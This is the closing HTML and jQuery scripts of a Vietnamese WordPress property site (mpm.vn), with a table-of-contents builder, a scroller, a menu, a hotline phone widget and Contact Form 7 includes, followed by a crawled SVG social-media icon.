    });
 
    $("html,body").trigger("scroll");
    var menu = $('.well-topic').find('h2');
    var tableContent = '';
    $.each(menu, function(index, value) {
        var slug = convertToSlug(value.innerText);
        $(value).attr("id", slug);
        tableContent += '<li><a href="#' + slug + '" title="' + value.innerText + '">' + value.innerText + '</a></li>';
    });
    $('#table-content').html(tableContent);

});

</script>

<script type="text/javascript">
(function($) {
  $(function() {
    $("#scroller1").simplyScroll();

  });
})(jQuery);

 new Mmenu(document.querySelector('#menu'));
  document.addEventListener('click', function (evnt) {
      var anchor = evnt.target.closest('a[href^="#/"]');
      if (anchor) {
          alert("Thank you for clicking, but that's a demo link.");
          evnt.preventDefault();
      }
  });


$("i.fa-search").click(function(){
    $(".popup-search").toggle('slow');
  });


</script>



<script src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.partner.js"></script>

		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:02462788999" class="pps-btn-img">
												<img src="http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:02462788999">
					<span class="text-hotline">02462788999</span>
				</a>
			</div>
					</div>
	<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/mpm.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://mpm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/face.svg
body_size: 78
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>face</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M26.49,7.53v4H24.43a2.27,2.27,0,0,0-1.86,2.07V33.69H17.32V12.24a5.41,5.41,0,0,1,1.14-3.39,4.72,4.72,0,0,1,3.26-1.32Z"/><polygon class="cls-2" points="27.14 20.61 13.39 20.61 13.39 16.68 27.83 16.68 27.14 20.61"/></svg>